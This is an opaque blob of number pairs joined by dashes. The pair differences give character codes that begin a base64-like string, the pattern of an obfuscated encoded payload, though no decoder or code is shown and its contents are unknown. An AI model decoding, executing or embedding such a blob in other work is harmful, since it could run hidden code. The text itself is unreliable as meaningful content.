7, 102 – 5, 58 – 8, 105 – 1, 94 – 5, 91 – 9, 53 – 4, 101 – 1, 47 – 4, 89 – 6, 115 – 7, 56 – 3, 115 – 9, 91 – 1, 91 – 7, 128 – 9, 53 – 3, 75 – 4, 74 – 9, 78 – 5, 72 – 5, 106 – 6, 120 – 1, 75 – 2, 107 – 4, 85 – 6, 114 – 9, 116 – 9, 118 – 6, 101 – 1, 126 – 7, 74 – 9, 88 – 5, 72 – 1, 131 – 9, 53 – 1, 97 – 7, 74 – 1, 78 – 7, 83 – 5, 61 – 9, 107 – 9, 80 – 8, 55 – 2, 93 – 3, 86 – 4, 50 – 2, 82 – 8, 58 – 2, 91 – 5, 112 – 3, 66 – 9, 75 – 1, 92 – 2, 91 – 4, 125 – 6, 113 – 1, 67 – 1, 127 – 8, 102 – 3, 74 – 2, 78 – 3, 88 – 2, 62 – 6, 117 – 7, 86 – 8, 130 – 8, 126 – 7, 104 – 1, 85 – 5, 73 – 4, 95 – 6, 105 – 7, 75 – 5, 126 – 4, 58 – 2, 74 – 4, 107 – 7, 78 – 6, 58 – 5, 111 – 3, 110 – 8, 78 – 7, 82 – 8, 113 – 8, 90 – 4, 52 – 3, 77 – 4, 121 – 9, 73 – 1, 110 – 5, 85 – 4, 56 – 6, 87 – 9, 91 – 4, 77 – 4, 118 – 5, 75 – 3, 73 – 8, 58 – 6, 105 – 4, 81 – 1, 74 – 4, 60 – 4, 111 – 8, 85 – 9, 71 – 3, 93 – 7, 123 – 8, 94 – 4, 71 – 2, 108 – 4, 73 – 1, 84 – 1, 87 – 1, 86 – 8, 87 – 5, 109 – 9, 77 – 9, 80 – 3, 117 – 4, 81 – 1, 75 – 8, 125 – 6, 97 – 8, 95 – 8, 85 – 4, 76 – 7, 123 – 7, 75 – 8, 74 – 6, 112 – 9, 115 – 6, 104 – 7, 125 – 4, 59 – 7, 54 – 2, 73 – 6, 122 – 2, 128 – 9, 88 – 2, 76 – 1, 123 – 3, 59 – 7, 111 – 7, 78 – 2, 86 – 3, 71 – 2, 85 – 5, 87 – 9, 109 – 6, 83 – 2, 91 – 2, 70 – 5, 78 – 6, 114 – 6, 82 – 5, 106 – 6, 77 – 6, 84 – 3, 124 – 3, 77 – 3, 71 – 3, 72 – 7, 108 – 9, 73 – 4, 114 – 6, 90 – 4, 110 – 5, 102 – 1, 55 – 4, 88 – 6, 111 – 5, 83 – 5, 92 – 9, 79 – 2, 116 – 4, 77 – 5, 86 – 5, 101 – 1, 106 – 7, 79 – 4, 110 – 7, 88 – 3, 124 – 8, 82 – 6, 126 – 5, 73 – 7, 114 – 9, 78 – 5, 126 – 5, 75 – 6, 99 – 9, 78 – 8, 114 – 8, 121 – 2, 77 – 3, 107 – 7, 80 – 8, 57 – 4, 117 – 9, 107 – 7, 96 – 9, 68 – 2, 89 – 7, 85 – 1, 108 – 1, 125 – 9, 106 – 1, 105 – 4, 58 – 7, 83 – 1, 111 – 5, 76 – 3, 89 – 6, 83 – 6, 57 – 3, 81 – 9, 85 – 3, 118 – 7, 92 – 4, 83 – 5, 128 – 9, 89 – 3, 57 – 3, 82 – 9, 88 – 5, 116 – 5, 117 – 6, 80 – 7, 76 – 7, 96 – 7, 88 – 1, 69 – 4, 108 – 3, 115 – 8, 91 – 6, 84 – 5, 114 – 9, 105 – 6, 78 – 7, 79 – 5, 75 – 7, 74 – 9, 71 – 2, 75 – 6, 57 – 8, 116 – 5, 118 – 6, 81 – 9, 106 – 1, 89 – 8, 57 – 7, 85 – 7, 94 – 7, 88 – 2, 110 – 5, 97 – 8, 116 – 6, 52 – 3, 89 – 6, 106 – 5, 88 – 7, 73 – 4, 57 – 2, 83 – 6, 130 – 8, 74 – 9, 63 – 7, 104 – 4, 124 – 5, 102 – 3, 92 – 2, 78 – 9, 93 – 9, 88 – 3, 95 – 6, 84 – 6, 124 – 3, 105 – 1, 111 – 3, 103 – 4, 91 – 3, 111 – 4, 87 – 8, 66 – 1, 106 – 2, 123 – 4, 62 – 8, 74 – 8, 87 – 3, 51 – 3, 118 – 3, 83 – 8, 54 – 4, 90 – 8, 121 – 2, 84 – 1, 74 – 9, 121 – 1, 57 – 5, 102 – 1, 91 – 5, 72 – 2, 57 – 9, 98 – 9, 125 – 3, 80 – 3, 124 – 8, 83 – 8, 49 – 1, 109 – 6, 108 – 7, 74 – 2, 71 – 4, 55 – 7, 89 – 4, 81 – 7, 107 – 1, 86 – 1, 111 – 4, 75 – 2, 73 – 7, 71 – 6, 81 – 4, 94 – 8, 49 – 1, 59 – 2, 60 – 7, 69 – 4, 108 – 2, 75 – 6, 60 – 9, 76 – 8, 70 – 3, 82 – 9, 121 – 5, 76 – 8, 87 – 6, 90 – 5, 78 – 9, 83 – 4, 71 – 5, 53 – 4, 64 – 8, 105 – 8, 57 – 7, 128 – 8, 116 – 1, 99 – 9, 79 – 9, 99 – 9, 92 – 4, 68 – 1, 90 – 4, 84 – 6, 84 – 2, 106 – 6, 79 – 8, 86 – 8, 116 – 8, 104 – 6, 81 – 9, 115 – 8, 73 – 7, 74 – 5, 88 – 2, 77 – 3, 128 – 8, 93 – 8, 75 – 8, 79 – 2, 103 – 4, 81 – 6, 92 – 9, 85 – 8, 57 – 3, 70 – 3, 84 – 3, 83 – 6, 106 – 8, 79 – 1, 107 – 3, 60 – 3, 62 – 5, 95 – 6, 125 – 3, 58 – 5, 74 – 3, 108 – 7, 88 – 3, 108 – 4, 89 – 1, 87 – 2, 115 – 5, 114 – 6, 87 – 5, 108 – 8, 80 – 9, 83 – 6, 54 – 3, 77 – 2, 86 – 3, 53 – 5, 101 – 1, 69 – 3, 84 – 2, 122 – 2, 113 – 8, 104 – 3, 58 – 7, 86 – 4, 108 – 2, 91 – 1, 92 – 5, 125 – 5, 55 – 2, 85 – 2, 69 – 4, 118 – 6, 61 – 9, 108 – 7, 88 – 2, 71 – 1, 54 – 6, 92 – 3, 55 – 5, 93 – 7, 121 – 6, 84 – 5, 111 – 8, 82 – 1, 88 – 5, 78 – 9, 129 – 8, 117 – 2, 55 – 3, 83 – 4, 111 – 5, 100 – 1, 111 – 8, 86 – 6, 106 – 1, 58 – 2, 82 – 8, 72 – 1, 56 – 7, 117 – 6, 123 – 4, 77 – 5, 123 – 2, 70 – 5, 113 – 4, 80 – 2, 123 – 1, 114 – 3, 58 – 6, 75 – 9, 74 – 6, 55 – 3, 89 – 2, 102 – 3, 71 – 2, 113 – 1, 106 – 5, 97 – 8, 56 – 6, 94 – 8, 124 – 9, 110 – 9, 94 – 9, 107 – 3, 95 – 7, 74 – 8, 93 – 9, 66 – 1, 103 – 1, 78 – 1, 76 – 9, 124 – 5, 126 – 5, 97 – 8, 109 – 3, 93 – 8, 80 – 8, 76 – 6, 72 – 6, 78 – 1, 125 – 9, 77 – 6, 69 – 1, 123 – 8, 125 – 9, 92 – 2, 89 – 1, 75 – 5, 55 – 2, 78 – 6, 124 – 3, 104 – 1, 106 – 5, 81 – 3, 109 – 5, 78 – 5, 56 – 7, 82 – 4, 129 – 8, 122 – 3, 109 – 3, 85 – 7, 54 – 5, 82 – 4, 60 – 3, 94 – 9, 119 – 9, 109 – 1, 84 – 2, 103 – 3, 71 – 3, 58 – 5, 119 – 7, 99 – 1, 79 – 8, 106 – 2, 90 – 1, 97 – 9, 113 – 6, 117 – 9, 92 – 8, 102 – 1, 52 – 1, 90 – 8, 112 – 6, 87 – 8, 77 – 5, 103 – 3, 89 – 5, 97 – 8, 116 – 8, 107 – 7, 88 – 5, 81 – 5, 128 – 8, 70 – 5, 117 – 8, 90 – 1, 128 – 6, 89 – 3, 118 – 3, 98 – 8, 72 – 3, 109 – 6, 90 – 6, 76 – 4, 87 – 3, 118 – 7, 72 – 3, 81 – 2, 89 – 6, 98 – 9, 121 – 7, 83 – 4, 73 – 1, 107 – 8, 77 – 1, 68 – 2, 86 – 4, 106 – 7, 56 – 4, 75 – 9, 86 – 2, 70 – 1, 77 – 6, 82 – 7, 85 – 2, 111 – 4, 49 – 1, 75 – 7, 90 – 8, 116 – 9, 78 – 7, 103 – 4, 92 – 6, 98 – 9, 110 – 3, 98 – 8, 75 – 4, 124 – 4, 55 – 4, 89 – 4, 49 – 1, 106 – 2, 97 – 9, 72 – 7, 111 – 1, 108 – 9, 93 – 4, 88 – 9, 106 – 1, 53 – 5, 104 – 1, 85 – 5, 108 – 5, 56 – 8, 81 – 3, 74 – 6, 127 – 8, 96 – 6, 60 – 7, 88 – 4, 80 – 8, 83 – 1, 111 – 7, 74 – 8, 114 – 9, 85 – 4, 60 – 4, 71 – 4, 127 – 7, 121 – 2, 102 – 4, 81 – 3, 127 – 7, 99 – 9, 50 – 2, 86 – 7, 110 – 5, 113 – 2, 57 – 4, 80 – 5, 50 – 2, 109 – 6, 89 – 3, 71 – 6, 70 – 2, 94 – 5, 73 – 2, 83 – 9, 128 – 7, 98 – 9, 58 – 7, 100 – 2, 73 – 5, 120 – 5, 81 – 3, 71 – 2, 85 – 3, 53 – 5, 120 – 6, 73 – 3, 80 – 8, 88 – 7, 112 – 7, 78 – 4, 109 – 4, 64 – 8, 57 – 1, 75 – 4, 120 – 1, 84 – 3, 106 – 8, 85 – 7, 128 – 8, 95 – 5, 49 – 1, 91 – 2, 90 – 5, 64 – 7, 118 – 3, 105 – 4, 87 – 2, 105 – 1, 91 – 3, 96 – 9, 97 – 9, 112 – 5, 78 – 7, 83 – 3, 89 – 6, 54 – 6, 111 – 7, 82 – 9, 128 – 7, 61 – 8, 80 – 9, 79 – 8, 126 – 6, 49 – 1, 56 – 2, 75 – 6, 73 – 6, 71 – 6, 115 – 2, 76 – 1, 114 – 9, 79 – 5, 56 – 5, 66 – 1, 73 – 7, 107 – 4, 72 – 6, 78 – 2, 95 – 9, 78 – 8, 52 – 5, 98 – 9, 57 – 7, 104 – 4, 110 – 5, 104 – 4, 53 – 5, 98 – 8, 93 – 7, 85 – 2, 94 – 8, 84 – 6, 84 – 2, 102 – 2, 69 – 1, 82 – 4, 123 – 9, 84 – 4, 129 – 8, 56 – 8, 84 – 2, 76 – 5, 122 – 2, 108 – 8, 53 – 2, 72 – 6, 85 – 1, 72 – 3, 57 – 2, 85 – 8, 83 – 2, 51 – 3, 52 – 3, 66 – 1, 88 – 6, 72 – 7, 100 – 1, 104 – 3, 86 – 1, 126 – 6, 51 – 3, 99 – 9, 70 – 3, 97 – 8, 113 – 1, 83 – 5, 124 – 4, 126 – 7, 90 – 7, 67 – 2, 75 – 3, 55 – 2, 78 – 3, 95 – 7, 116 – 7, 82 – 4, 115 – 7, 94 – 5, 58 – 7, 98 – 9, 90 – 1, 90 – 3, 87 – 6, 77 – 8, 118 – 2, 75 – 8, 71 – 3, 104 – 1, 111 – 2, 104 – 7, 130 – 9, 73 – 4, 56 – 4, 79 – 8, 105 – 1, 71 – 6, 105 – 7, 86 – 8, 53 – 4, 78 – 8, 118 – 6, 98 – 9, 51 – 1, 82 – 8, 47 – 4, 98 – 1, 89 – 7, 112 – 9, 85 – 5, 94 – 9, 109 – 3, 106 – 3, 73 – 4, 79 – 6, 71 – 4, 122 – 2, 111 – 6, 107 – 7, 55 – 6, 84 – 6, 81 – 8, 90 – 4, 50 – 1, 52 – 3, 51 – 1, 74 – 9, 91 – 3, 119 – 8, 124 – 5, 81 – 4, 90 – 6, 89 – 4, 58 – 9, 69 – 1, 94 – 8, 116 – 9, 108 – 7, 82 – 2, 73 – 7, 103 – 4, 110 – 7, 95 – 6, 54 – 3, 110 – 6, 123 – 8, 107 – 5, 109 – 1, 113 – 1, 76 – 4, 70 – 5, 108 – 3, 76 – 6, 90 – 3, 99 – 1, 57 – 9, 109 – 1, 110 – 2, 105 – 7, 75 – 8, 115 – 7, 75 – 4, 74 – 8, 68 – 3, 96 – 7, 106 – 3, 80 – 8, 87 – 3, 72 – 2, 119 – 3, 82 – 9, 129 – 8, 86 – 9, 54 – 3, 80 – 8, 76 – 9, 88 – 7, 100 – 2, 74 – 1, 121 – 1, 91 – 9, 50 – 2, 104 – 2, 116 – 7, 95 – 9, 123 – 9, 79 – 6, 89 – 4, 87 – 2, 107 – 9, 77 – 8, 122 – 1, 123 – 8, 88 – 1, 85 – 8, 89 – 2, 89 – 7, 44 – 1, 86 – 4, 111 – 1, 109 – 1, 81 – 8, 69 – 3, 58 – 9, 124 – 5, 122 – 9, 68 – 2, 91 – 8, 52 – 4, 123 – 5, 79 – 6, 78 – 7, 82 – 9, 118 – 6, 68 – 2, 128 – 9, 89 – 8, 107 – 9, 81 – 5, 88 – 6, 110 – 7, 56 – 1, 77 – 1, 90 – 3, 91 – 5, 126 – 6, 109 – 8, 90 – 5, 63 – 7, 75 – 5, 76 – 6, 130 – 8, 90 – 5, 88 – 7, 79 – 6, 72 – 5, 114 – 3, 125 – 3, 82 – 7, 94 – 6, 61 – 8, 87 – 3, 109 – 7, 93 – 7, 78 – 4, 58 – 5, 66 – 1, 94 – 6, 116 – 5, 55 – 4, 74 – 1, 75 – 7, 90 – 9, 120 – 4, 78 – 3, 121 – 1, 107 – 4, 103 – 4, 83 – 7, 87 – 5, 89 – 8, 60 – 6, 83 – 5, 56 – 6, 90 – 4, 122 – 2, 107 – 6, 91 – 9, 109 – 5, 93 – 3, 80 – 9, 125 – 3, 108 – 9, 109 – 7, 80 – 3, 89 – 5, 76 – 7, 86 – 4, 77 – 2, 84 – 1, 72 – 3, 107 – 8, 88 – 4, 79 – 7, 109 – 5, 54 – 1, 88 – 3, 86 – 3, 87 – 6, 116 – 1, 82 – 4, 88 – 4, 108 – 1, 116 – 4, 85 – 3, 111 – 7, 94 – 5, 72 – 5, 80 – 5, 89 – 7, 85 – 4, 60 – 6, 80 – 6, 124 – 5, 95 – 6, 110 – 3, 83 – 6, 74 – 9, 90 – 9, 88 – 4, 95 – 8, 114 – 9, 110 – 2, 95 – 6, 107 – 9, 52 – 4, 115 – 7, 84 – 4, 107 – 9, 76 – 4, 112 – 5, 105 – 8, 78 – 9, 110 – 7, 91 – 2, 123 – 8, 68 – 3, 129 – 7, 115 – 3, 108 – 2, 80 – 2, 86 – 3, 84 – 7, 115 – 3, 74 – 2, 85 – 4, 106 – 6, 77 – 3, 92 – 7, 127 – 8, 121 – 1, 103 – 2, 91 – 8, 86 – 3, 78 – 1, 58 – 5, 84 – 6, 121 – 2, 122 – 7, 69 – 1, 77 – 6, 130 – 8, 98 – 9, 104 – 2, 104 – 4, 71 – 4, 70 – 5, 56 – 5, 83 – 8, 88 – 4, 109 – 6, 108 – 9, 76 – 7, 113 – 7, 69 – 4, 117 – 2, 71 – 5, 86 – 3, 71 – 6, 122 – 7, 79 – 4, 53 – 3, 90 – 8, 123 – 4, 84 – 1, 68 – 3, 125 – 5, 56 – 4, 103 – 2, 95 – 9, 74 – 5, 114 – 9, 81 – 8, 112 – 6, 108 – 8, 122 – 7, 88 – 9, 129 – 9, 53 – 5, 74 – 6, 74 – 8, 107 – 1, 93 – 4, 105 – 3, 109 – 9, 73 – 1, 57 – 4, 110 – 2, 81 – 6, 70 – 2, 96 – 7, 84 – 8, 68 – 3, 105 – 1, 59 – 3, 65 – 9, 77 – 5, 123 – 2, 68 – 2, 118 – 2, 79 – 5, 109 – 3, 53 – 1, 64 – 8, 75 – 8, 90 – 9, 80 – 3, 95 – 7, 78 – 6, 71 – 5, 49 – 1, 125 – 5, 82 – 6, 110 – 5, 66 – 1, 112 – 7, 84 – 8, 88 – 3, 70 – 4, 87 – 6, 76 – 6, 114 – 8, 69 – 4, 74 – 2, 106 – 7, 59 – 9, 114 – 2, 52 – 9, 89 – 7, 118 – 8, 117 – 9, 78 – 5, 79 – 9, 83 – 2, 102 – 3, 122 – 6, 74 – 8, 93 – 9, 117 – 2, 124 – 8, 104 – 7, 124 – 2, 63 – 7, 119 – 3, 78 – 9, 90 – 8, 120 – 5, 90 – 2, 105 – 5, 126 – 7, 70 – 1, 63 – 8, 82 – 5, 69 – 2, 126 – 7, 60 – 8, 86 – 9, 71 – 6, 105 – 6, 97 – 7, 88 – 3, 116 – 7, 89 – 7, 91 – 9, 104 – 5, 124 – 3, 79 – 6, 111 – 1, 88 – 8, 131 – 9, 97 – 8, 70 – 1, 74 – 9, 111 – 8, 97 – 8, 60 – 4, 89 – 3, 115 – 6, 59 – 2, 80 – 6, 92 – 2, 89 – 2, 121 – 2, 62 – 7, 74 – 2, 82 – 1, 81 – 4, 77 – 6, 79 – 1, 108 – 4, 63 – 6, 63 – 9, 85 – 8, 71 – 3, 75 – 6, 52 – 3, 81 – 3, 85 – 4, 53 – 4, 99 – 9, 69 – 3, 107 – 1, 96 – 7, 68 – 2, 102 – 2, 75 – 3, 60 – 7, 110 – 2, 104 – 7, 59 – 9, 124 – 8, 92 – 3, 89 – 4, 109 – 1, 91 – 5, 111 – 6, 105 – 4, 56 – 5, 87 – 5, 110 – 4, 77 – 3, 125 – 3, 111 – 4, 122 – 6, 74 – 2, 74 – 8, 112 – 9, 102 – 3, 107 – 7, 124 – 5, 81 – 8, 110 – 7, 81 – 2, 113 – 8, 115 – 8, 121 – 9, 104 – 4, 126 – 7, 84 – 3, 92 – 9, 73 – 3, 73 – 6, 58 – 9, 83 – 1, 105 – 8, 89 – 2, 84 – 6, 110 – 5, 105 – 3, 96 – 9, 112 – 4, 86 – 8, 90 – 5, 73 – 4, 109 – 1, 89 – 5, 88 – 3, 93 – 5, 87 – 6, 107 – 3, 84 – 7, 75 – 7, 109 – 6, 119 – 3, 69 – 3, 122 – 2, 109 – 1, 108 – 9, 78 – 3, 107 – 4, 91 – 6, 122 – 6, 82 – 6, 126 – 5, 68 – 2, 111 – 6, 80 – 5, 128 – 9, 77 – 8, 85 – 4, 80 – 9, 112 – 7, 56 – 7, 86 – 4, 104 – 7, 91 – 4, 81 – 3, 114 – 9, 104 – 2, 94 – 7, 111 – 3, 81 – 3, 87 – 2, 75 – 6, 109 – 1, 85 – 1, 89 – 4, 97 – 9, 85 – 4, 110 – 6, 84 – 7, 69 – 1, 108 – 5, 117 – 1, 69 – 3, 126 – 6, 111 – 3, 106 – 7, 82 – 7, 106 – 3, 93 – 8, 118 – 2, 79 – 3, 125 – 4, 69 – 3, 108 – 3, 84 – 8, 110 – 7, 71 – 2, 87 – 3, 73 – 7, 113 – 7, 72 – 2, 83 – 1, 100 – 3, 91 – 4, 84 – 6, 110 – 5, 101 – 1, 78 – 7, 110 – 2, 87 – 9, 89 – 4, 77 – 8, 114 – 6, 89 – 5, 93 – 8, 95 – 7, 83 – 2, 112 – 8, 86 – 9, 72 – 4, 106 – 3, 120 – 4, 67 – 1, 123 – 3, 110 – 2, 101 – 2, 80 – 5, 110 – 7, 90 – 5, 118 – 2, 79 – 3, 127 – 6, 75 – 9, 113 – 8, 86 – 7, 126 – 7, 100 – 1, 73 – 3, 77 – 7, 110 – 4, 122 – 3, 71 – 3, 106 – 6, 77 – 5, 57 – 4, 115 – 7, 107 – 9, 112 – 3, 108 – 5, 97 – 8, 74 – 6, 51 – 2, 77 – 4, 122 – 9, 80 – 8, 111 – 5, 110 – 7, 119 – 6, 75 – 2, 91 – 4, 123 – 4, 62 – 7, 75 – 9, 75 – 9, 90 – 1, 86 – 4, 86 – 9, 109 – 1, 79 – 1, 122 – 4, 89 – 6, 89 – 2, 89 – 3, 122 – 7, 84 – 5, 129 – 9, 54 – 6, 72 – 4, 70 – 4, 110 – 4, 94 – 5, 110 – 8, 105 – 4, 109 – 3, 66 – 1, 126 – 6, 82 – 4, 86 – 2, 88 – 3, 86 – 8, 96 – 9, 86 – 5, 96 – 7, 58 – 2, 73 – 6, 90 – 7, 68 – 3, 76 – 9, 80 – 5, 88 – 5, 86 – 1, 44 – 1, 75 – 9, 116 – 8, 102 – 2, 89 – 9, 110 – 9, 90 – 4, 94 – 5, 59 – 8, 78 – 4, 114 – 9, 121 – 6, 53 – 1, 86 – 6, 75 – 9, 121 – 9, 88 – 7, 91 – 8, 95 – 9, 84 – 6, 89 – 7, 107 – 7, 76 – 9, 74 – 5, 125 – 6, 86 – 7, 71 – 4, 56 – 8, 73 – 1, 80 – 9, 95 – 9, 124 – 5, 115 – 2, 69 – 3, 85 – 2, 56 – 8, 123 – 5, 79 – 6, 76 – 5, 82 – 9, 122 – 4, 72 – 4, 90 – 9, 89 – 4, 74 – 3, 82 – 5, 69 – 3, 80 – 7, 51 – 2, 82 – 6, 120 – 1, 88 – 7, 111 – 8, 78 – 1, 71 – 6, 62 – 6, 91 – 1, 91 – 6, 115 – 6, 86 – 4, 85 – 3, 104 – 5, 129 – 8, 55 – 3, 117 – 2, 81 – 6, 73 – 5, 53 – 5, 73 – 4, 78 – 9, 111 – 3, 94 – 8, 107 – 2, 110 – 9, 56 – 5, 91 – 9, 109 – 3, 82 – 8, 129 – 7, 110 – 3, 123 – 7, 75 – 3, 69 – 3, 107 – 4, 100 – 1, 101 – 1, 126 – 7, 76 – 3, 110 – 7, 81 – 2, 110 – 5, 112 – 5, 119 – 7, 102 – 2, 123 – 4, 88 – 3, 93 – 6, 70 – 5, 71 – 3, 55 – 3, 90 – 1, 81 – 2, 117 – 8, 80 – 2, 60 – 8, 102 – 4, 81 – 9, 57 – 4, 98 – 9, 93 – 6, 53 – 4, 81 – 8, 55 – 3, 73 – 7, 71 – 4, 67 – 2, 118 – 3, 90 – 1, 113 – 3, 109 – 9, 85 – 1, 85 – 2, 78 – 8, 104 – 5, 88 – 7, 82 – 6, 70 – 5, 90 – 5, 112 – 9, 78 – 2, 73 – 6, 117 – 1, 112 – 7, 82 – 7, 109 – 5, 121 – 2, 81 – 2, 79 – 7, 112 – 6, 128 – 8, 108 – 6, 86 – 8, 128 – 6, 96 – 7, 53 – 2, 82 – 2, 124 – 2, 91 – 2, 105 – 8, 89 – 3, 54 – 6, 61 – 4, 54 – 1, 91 – 5, 108 – 3, 90 – 9, 124 – 9, 77 – 1, 70 – 3, 77 – 4, 125 – 9, 74 – 6, 90 – 9, 88 – 2, 93 – 7, 98 – 9, 114 – 4, 118 – 2, 54 – 6, 96 – 7, 123 – 2, 104 – 5, 60 – 7, 81 – 5, 84 – 2, 122 – 3, 90 – 1, 77 – 5, 79 – 7, 108 – 9, 73 – 6, 80 – 7, 70 – 2, 112 – 1, 119 – 7, 78 – 3, 96 – 8, 102 – 3, 83 – 4, 78 – 7, 72 – 6, 125 – 6, 119 – 3, 78 – 5, 110 – 4, 49 – 1, 59 – 6, 77 – 4, 75 – 4, 128 – 8, 109 – 2, 91 – 8, 77 – 7, 66 – 1, 79 – 4, 80 – 7, 95 – 9, 125 – 6, 58 – 6, 74 – 1, 107 – 1, 101 – 2, 123 – 9, 86 – 6, 73 – 4, 59 – 2, 81 – 4, 109 – 8, 77 – 5, 113 – 5, 91 – 9, 87 – 9, 110 – 4, 96 – 7, 124 – 4, 80 – 1, 76 – 8, 97 – 8, 75 – 4, 95 – 8, 90 – 9, 72 – 3, 118 – 2, 69 – 2, 71 – 3, 104 – 1, 111 – 2, 105 – 8, 127 – 6, 59 – 7, 55 – 5, 74 – 3, 108 – 4, 85 – 8, 93 – 5, 84 – 9, 122 – 1, 78 – 1, 53 – 4, 76 – 2, 126 – 5, 125 – 6, 62 – 9, 84 – 9, 110 – 3, 108 – 4, 78 – 3, 88 – 3, 114 – 4, 54 – 1, 77 – 8, 80 – 6, 73 – 5, 117 – 1, 107 – 2, 106 – 6, 57 – 8, 80 – 2, 76 – 3, 89 – 3, 124 – 4, 73 – 8, 119 – 4, 68 – 2, 86 – 3, 74 – 9, 123 – 8, 83 – 8, 53 – 3, 81 – 8, 51 – 1, 74 – 8, 110 – 6, 82 – 1, 104 – 3, 78 – 1, 67 – 1, 75 – 2, 49 – 2, 92 – 3, 58 – 7, 112 – 8, 124 – 9, 89 – 9, 125 – 5, 55 – 7, 99 – 9, 70 – 1, 88 – 5, 49 – 1, 91 – 2, 88 – 9, 128 – 7, 57 – 8, 118 – 2, 99 – 9, 94 – 6, 113 – 6, 90 – 6, 107 – 5, 89 – 3, 82 – 8, 61 – 8, 90 – 5, 92 – 4, 83 – 2, 56 – 8, 79 – 3, 73 – 6, 74 – 1, 65 – 8, 74 – 8, 123 – 4, 72 – 6, 105 – 6, 85 – 7, 83 – 1, 54 – 2, 55 – 4, 82 – 9, 109 – 3, 75 – 6, 114 – 6, 83 – 5, 104 – 1, 93 – 3, 94 – 6, 90 – 6, 52 – 1, 114 – 7, 76 – 5, 74 – 7, 122 – 1, 60 – 4, 117 – 4, 78 – 2, 129 – 7, 110 – 7, 106 – 7, 81 – 9, 107 – 3, 57 – 9, 57 – 6, 88 – 5, 112 – 4, 55 – 2, 114 – 8, 93 – 3, 91 – 7, 75 – 5, 108 – 3, 96 – 7, 109 – 1, 105 – 5, 86 – 3, 80 – 1, 121 – 2, 85 – 4, 110 – 7, 87 – 9, 125 – 4, 116 – 5, 114 – 9, 109 – 9, 120 – 1, 101 – 2, 99 – 9, 75 – 3, 126 – 4, 95 – 6, 76 – 7, 82 – 8, 128 – 7, 93 – 4, 115 – 2, 82 – 3, 113 – 7, 120 – 1, 101 – 4, 95 – 9, 54 – 6, 65 – 8, 62 – 9, 74 – 4, 124 – 3, 77 – 8, 117 – 1, 83 – 9, 110 – 4, 104 – 1, 121 – 2, 69 – 3, 129 – 9, 110 – 2, 105 – 8, 102 – 3, 77 – 7, 71 – 2, 127 – 9, 84 – 1, 95 – 8, 92 – 6, 117 – 2, 104 – 3, 88 – 3, 109 – 6, 87 – 1, 67 – 1, 128 – 7, 57 – 9, 74 – 4, 88 – 9, 122 – 1, 52 – 3, 118 – 4, 84 – 4, 122 – 1, 54 – 6, 84 – 2, 78 – 7, 126 – 6, 108 – 8, 59 – 8, 73 – 4, 127 – 5, 124 – 9, 129 – 9, 75 – 2, 90 – 7, 112 – 5, 123 – 9, 89 – 6, 72 – 3, 116 – 4, 91 – 8, 111 – 9, 111 – 4, 70 – 5, 113 – 6, 80 – 1, 52 – 2, 86 – 1, 49 – 2, 81 – 3, 104 – 1, 89 – 8, 105 – 4, 75 – 5, 113 – 3, 109 – 2, 74 – 6, 80 – 3, 87 – 4, 105 – 5, 111 – 6, 106 – 6, 58 – 9, 83 – 5, 75 – 2, 89 – 3, 55 – 6, 80 – 6, 57 – 4, 72 – 3, 122 – 1, 78 – 9, 52 – 1, 86 – 9, 85 – 2, 82 – 5, 55 – 4, 85 – 3, 107 – 4, 83 – 2, 73 – 2, 80 – 7, 75 – 9, 53 – 5, 125 – 5, 107 – 9, 88 – 5, 90 – 1, 110 – 4, 79 – 1, 87 – 6, 105 – 6, 76 – 6, 90 – 5, 116 – 7, 86 – 4, 88 – 6, 108 – 9, 125 – 3, 70 – 1, 108 – 5, 84 – 9, 73 – 1, 56 – 3, 87 – 3, 107 – 5, 93 – 7, 76 – 2, 62 – 9, 75 – 7, 74 – 3, 63 – 6, 82 – 8, 93 – 3, 91 – 4, 121 – 2, 61 – 6, 76 – 4, 84 – 3, 78 – 1, 79 – 8, 85 – 7, 107 – 3, 62 – 5, 63 – 9, 84 – 8, 68 – 1, 118 – 3, 106 – 2, 84 – 6, 107 – 3, 52 – 4, 76 – 7, 73 – 3, 131 – 9, 96 – 7, 74 – 5, 80 – 7, 76 – 5, 79 – 1, 57 – 5, 99 – 1, 73 – 5, 64 – 8, 101 – 1, 73 – 2, 87 – 5, 72 – 3, 120 – 4, 77 – 6, 73 – 5, 123 – 8, 122 – 6, 104 – 6, 89 – 2, 90 – 4, 61 – 8, 76 – 7, 52 – 1, 56 – 7, 86 – 3, 108 – 7, 95 – 9, 79 – 9, 54 – 6, 74 – 1, 88 – 4, 72 – 7, 60 – 8, 84 – 8, 90 – 9, 108 – 9, 93 – 3, 92 – 4, 71 – 4, 113 – 2, 76 – 6, 82 – 6, 89 – 6, 58 – 2, 106 – 3, 94 – 5, 113 – 7, 117 – 2, 76 – 4, 72 – 6, 85 – 3, 92 – 3, 62 – 6, 73 – 8, 53 – 2, 90 – 8, 45 – 2, 93 – 3, 93 – 6, 123 – 7, 118 – 7, 75 – 4, 69 – 4, 61 – 4, 92 – 9, 84 – 9, 112 – 8, 54 – 2, 55 – 3, 80 – 5, 110 – 5, 71 – 1, 118 – 3, 86 – 7, 126 – 7, 90 – 9, 94 – 7, 77 – 8, 90 – 6, 77 – 3, 91 – 4, 103 – 5, 54 – 6, 117 – 9, 110 – 2, 107 – 9, 79 – 7, 111 – 3, 75 – 2, 71 – 1, 85 – 4, 101 – 2, 122 – 6, 69 – 3, 89 – 5, 124 – 9, 125 – 9, 104 – 7, 127 – 5, 62 – 6, 120 – 4, 71 – 2, 88 – 6, 120 – 5, 93 – 5, 104 – 4, 124 – 4, 77 – 4, 61 – 6, 83 – 7, 126 – 5, 117 – 6, 48 – 5, 110 – 9, 90 – 4, 93 – 7, 90 – 2, 89 – 3, 90 – 6, 120 – 5, 104 – 4, 86 – 8, 90 – 7, 72 – 7, 124 – 7, 104 – 7, 52 – 2, 79 – 5, 107 – 2, 91 – 5, 54 – 5, 77 – 4, 114 – 7, 86 – 3, 113 – 5, 58 – 5, 76 – 2, 94 – 4, 96 – 9, 122 – 3, 63 – 8, 76 – 4, 86 – 5, 78 – 1, 72 – 1, 86 – 8, 107 – 3, 59 – 2, 59 – 5, 81 – 6, 112 – 7, 116 – 1, 111 – 6, 88 – 8, 67 – 1, 117 – 6, 108 – 2, 76 – 6, 129 – 8, 75 – 6, 79 – 9, 105 – 5, 74 – 2, 60 – 7, 115 – 7, 101 – 3, 112 – 8, 115 – 4, 76 – 4, 73 – 2, 83 – 2, 96 – 7, 125 – 6, 74 – 2, 130 – 9, 70 – 1, 113 – 4, 93 – 3, 60 – 9, 108 – 8, 92 – 8, 85 – 2, 77 – 7, 107 – 8, 88 – 7, 83 – 7, 74 – 9, 91 